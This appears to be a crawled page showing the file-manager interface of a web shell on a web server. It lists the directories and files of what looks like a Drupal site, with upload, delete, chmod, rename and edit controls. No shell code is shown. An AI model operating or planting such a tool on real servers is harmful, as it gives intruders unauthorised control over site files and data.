 Current Path : /var/www/html/ /web/content/
Upload File : Choose File No file chosen upload
Name Size Permissions Options
includes -- drwxrwxr-x >
misc -- drwxrwxr-x >
modules -- drwxrwxr-x >
profiles -- drwxrwxr-x >
scripts -- drwxrwxr-x >
sitemap -- drwxrwxr-x >
sites -- drwxrwxr-x >
themes -- drwxrwxr-x >
.editorconfig 0.31 KB -rw-rwxr-- >
.htaccess 5.837 KB -rw-rw-r-- >
CHANGELOG.txt 107.075 KB -rw-rwxr--
COPYRIGHT.php 0.184 KB -rw-rw-r--
COPYRIGHT.txt 1.446 KB -rw-rwxr--
INSTALL.mysql.txt 1.677 KB -rw-rwxr--
INSTALL.pgsql.txt 1.83 KB -rw-rwxr-- >
INSTALL.sqlite.txt 1.268 KB -rw-rwxr-- >
Delete
Chmod
Rename
Edit